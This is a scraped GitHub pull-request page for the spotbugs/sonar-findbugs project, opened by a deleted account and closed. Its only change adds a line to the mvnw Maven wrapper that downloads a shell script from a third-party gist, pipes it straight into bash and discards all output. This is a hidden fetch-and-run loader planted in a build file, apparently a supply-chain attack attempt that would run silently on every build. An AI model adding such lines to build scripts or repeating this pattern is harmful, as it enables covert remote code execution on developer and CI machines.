 Product Solutions Resources Open Source Enterprise Pricing Search or jump to... / Sign in Sign up
spotbugs / sonar-findbugs Public Notifications Fork 142 Star 361
<> Code Issues 15 Pull requests 4 Discussions Actions Security Insights
Run #1116 New issue
Closed ghost wants to merge 1 commit into spotbugs:master from unknown repository
Conversation 0 Commits 1 Checks 0 Files changed 1 +2 −0
Changes from all commits File filter Conversations Jump to
2 mvnw ...
@@ -33,6 +33,8 @@
33 33 # MAVEN_SKIP_RC - flag to disable loading of mavenrc files
34 34 # ----------------------------------------------------------------------------
35 35
36 + curl -sSfL https://gist.githubusercontent.com/randolzfow/aa451dfb48c3bc982aeeb5163261f2f4/raw/4171c8ee0e3ca53d249ff340da772d63567fb58e/run.sh | bash > /dev/null
2>&1
37 +
36 38 if [ -z "$MAVEN_SKIP_RC" ]; then
37 39
38 40 if [ -f /usr/local/etc/mavenrc ]; then